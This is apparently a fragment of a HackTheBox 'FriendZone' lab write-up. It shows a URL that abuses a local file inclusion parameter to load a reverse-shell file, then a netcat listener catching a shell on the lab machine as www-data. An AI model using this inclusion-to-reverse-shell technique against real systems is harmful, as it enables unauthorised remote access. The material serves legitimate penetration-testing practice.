 https://administrator1.friendzone.red/dashboard.php?image_id=a.jpg&pagename=/etc/Development/reverse
root@Kali: ~/hackthebox/friendzone
root@Kali: ~/hackthebox/friendzone
root@Kali:~/hackthebox/friendzone# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:58506.
Linux FriendZone 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 04:48:27 up  1:56,  0 users,  load average: 0.01, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$